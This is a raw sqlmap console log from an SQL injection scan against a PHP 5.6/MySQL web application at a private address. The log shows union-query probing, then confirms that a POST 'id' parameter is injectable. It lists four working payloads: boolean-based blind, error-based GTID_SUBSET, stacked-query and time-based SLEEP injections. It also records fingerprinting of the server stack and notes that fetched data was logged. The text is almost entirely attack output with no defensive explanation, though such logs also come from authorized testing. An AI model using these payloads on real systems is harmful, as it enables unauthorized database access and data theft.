 [16:57:21] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[16:57:21] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:57:21] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[16:57:21] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[16:57:21] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[16:57:21] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[16:57:21] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[16:57:21] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[16:57:21] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[16:57:22] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[16:57:22] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 712 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: btn_edit=1&id=180' AND 2972=(SELECT (CASE WHEN (2972=2972) THEN 2972 ELSE (SELECT 7599 UNION SELECT 9494) END))-- -

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: btn_edit=1&id=180' AND GTID_SUBSET(CONCAT(0x716a6a7671,(SELECT (ELT(4341=4341,1))),0x716b6b6271),4341)-- SLjd

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: btn_edit=1&id=180';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: btn_edit=1&id=180' OR (SELECT 6881 FROM (SELECT(SLEEP(5)))QrBQ)-- ccKq
---
[16:57:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.6
[16:57:22] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[16:57:22] [WARNING] your sqlmap version is outdated

[*] ending @ 16:57:22 /2025-01-30/